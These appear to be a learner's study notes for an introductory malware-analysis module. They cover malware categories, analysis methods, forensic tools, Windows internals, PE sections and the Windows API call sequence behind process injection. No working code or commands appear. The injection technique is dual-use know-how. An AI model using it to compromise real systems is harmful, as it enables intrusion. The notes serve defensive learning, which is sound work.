Module 11: Introduction to Malware Analysis
These are my notes for Module 11, and it is a big jump. It goes from what malware is and how Windows works underneath it, into actually taking a sample apart. The bulk of the module is a full reverse-engineering walkthrough of shell.exe, a sandbox-evading downloader: first statically in IDA, then dynamically in x64dbg, and finally writing YARA and Sigma detections for it. There is a lot of assembly here, but every step is just following what the code does one call at a time.
Note on the samples: every binary here (
Ransomware.wannacry.exe,dharma_sample.exe,potato.exe,credential_stealer.exe,shell.exe,apple.exe) comes from the HTB Academy module resources and is handled inside an isolated analysis VM. Do not run malware outside a lab.
Back to Module 10: Module 10: Introduction to IDS/IPS
Module 11 Navigation
On this page
Fundamentals
Malware is software built to infiltrate, exploit, or damage systems, and this module focuses on analysis on Windows. The goal of analysis is to understand a threat’s behaviour, work out its impact, and turn what you find into detection rules for defence.
Malware Types and Objectives
The objectives behind most malware come down to a few things: stealing personal, financial, or intellectual data, gaining unauthorised remote access or conducting espionage, running ransomware to encrypt files for profit, or using systems for spam and DDoS.
Threats get categorised by how they spread and what they do:
- Viruses and worms: viruses need a host file and a user trigger to spread, worms are autonomous and exploit network vulnerabilities.
- Trojans and RATs: disguised as legitimate software, they create backdoors for remote control.
- Spyware and info stealers: quietly record keystrokes, credentials, and browsing habits.
- Rootkits: highly stealthy tools that control fundamental OS components to hide their presence.
- Botnets: networks of compromised “zombie” devices controlled by a Command-and-Control (C2) server.
- Droppers: conduits used to install additional, more complex payloads.
Analysis Methodologies
Analysts use a few complementary techniques to dissect a sample:
- Static analysis inspects a file’s code, metadata, and strings without executing it.
- Dynamic analysis runs the sample in a controlled sandbox to watch its network traffic and system changes.
- Code analysis disassembles or decompiles the code to uncover hidden logic, encryption, and indicators of compromise.
- Memory analysis examines RAM to find injected code or rootkit hooks.
- Malware unpacking reverses compression or encryption to reveal the original malicious code.
Tools and Repositories
Investigation needs safe acquisition tooling and access to known-threat repositories. For acquisition and triage, disk imaging is done with FTK Imager and OSFClone (and DCFLDD on the command line with hashing), memory capture with DumpIt, Magnet RAM Capture, and Belkasoft RAM Capturer (which can bypass anti-debugging protections), and rapid triage with KAPE and Velociraptor (which uses VQL for host-based IR across many machines). For samples and intel, VirusShare and theZoo hold large research collections, VirusTotal and ANY.RUN offer multi-scanner and interactive sandbox analysis, and VX Underground is a huge library of malware source and papers.
Windows Internals for Malware Analysis

To analyse Windows malware you need a working picture of how Windows itself is put together. It runs in two modes. User mode is where most applications and user processes live, isolated from each other with limited access to resources, reaching the OS through APIs. Malware here can still manipulate files, registry settings, and network connections. Kernel mode is where the Windows kernel runs with unrestricted access to hardware and critical functions, so malware operating in kernel mode gains elevated control and can conceal itself and tamper with security mechanisms.
Core Architectural Components
The architecture has distinct user-mode and kernel-mode pieces. In user mode: system support processes like winlogon.exe and smss.exe, service processes hosting background services (Task Scheduler, Print Spooler), user applications (32/64-bit) that reach the OS through APIs and transition to kernel mode via NTDLL.DLL, environment subsystems like the Win32 subsystem, and subsystem DLLs such as kernelbase.dll and user32.dll that translate documented functions into native calls. In kernel mode: the Executive (I/O, objects, security, processes), the Kernel (thread scheduling, interrupt dispatching), device drivers, the Hardware Abstraction Layer (HAL), and Win32k.sys for the GUI.
The Windows API Call Flow

Malware constantly uses Windows API calls to interact with the system, so understanding the call flow helps spot suspicious behaviour. When a user application calls something like ReadProcessMemory, this happens:
- The call is invoked via
kernel32.dll, the user-mode interface. - It is translated into the Native API call
NtReadVirtualMemoryinsideNTDLL.DLL. NTDLL.DLLuses a syscall instruction to move control from user mode to kernel mode.- The kernel uses the System Service Descriptor Table (SSDT), which holds pointers to system service routines.
- The kernel validates parameters and access rights, performs the memory operation, and returns the result.
The PE Format
Windows uses the Portable Executable (PE) format for executables, DLLs, and kernel modules. It is the data structure that tells the OS loader how to manage the code in memory. Common sections:
- .text - the executable code.
- .data - initialised global and static variables.
- .rdata - read-only data such as constants and string literals.
- .idata / .edata - imported functions (from other DLLs) and exported functions.
- .rsrc - resources like images, icons, and strings.
- .reloc - relocation details for loading at a different base address.
Processes, DLLs, and Injection

A process is an instance of a running program with a unique PID, a private virtual address space, and a security context (access token), and it contains one or more threads as the units of execution. Malware leans on DLLs in three ways. Import functions are the ones a sample links from external libraries, and reading them hints at what it can do (network, file operations, and so on).


Process injection is where a sample (say shell.exe) uses OpenProcess, VirtualAllocEx, WriteProcessMemory, and CreateRemoteThread to inject and run its code inside a legitimate process like notepad.exe.
Export functions are the ones a binary exposes for others to use, and understanding them helps gauge the binary’s capabilities.
Quick Labs: PE Sections and Exports
